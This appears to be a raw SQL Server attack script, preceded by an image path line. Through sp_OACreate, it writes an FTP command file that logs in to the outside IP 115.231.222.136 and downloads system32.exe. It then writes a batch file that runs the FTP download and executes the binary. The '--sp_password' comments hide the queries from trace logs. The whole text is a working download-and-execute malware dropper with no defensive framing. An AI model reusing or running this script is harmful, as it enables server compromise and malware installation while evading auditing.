 declare @o int, @f int, @t int, @ret int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'C:\WINDOWS\system32\winn.dat', 1
exec @ret = sp_oamethod @f, 'writeline', NULL,'open 115.231.222.136'
exec @ret = sp_oamethod @f, 'writeline', NULL,'123'
exec @ret = sp_oamethod @f, 'writeline', NULL,'123'
exec @ret = sp_oamethod @f, 'writeline', NULL,'get system32.exe'
exec @ret = sp_oamethod @f, 'writeline', NULL,'bye'
--sp_password
GO
declare @o int, @f int, @t int, @ret int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'C:\WINDOWS\system32\winn.bat', 1
exec @ret = sp_oamethod @f, 'writeline', NULL,'@echo off'
exec @ret = sp_oamethod @f, 'writeline', NULL,'ftp -s:C:\WINDOWS\system32\winn.dat'
exec @ret = sp_oamethod @f, 'writeline', NULL,'C:\WINDOWS\system32\system32.exe'
exec @ret = sp_oamethod @f, 'writeline', NULL,'C:\WINDOWS\system32\system32.exe'
exec @ret = sp_oamethod @f, 'writeline', NULL,'exit'
--sp_password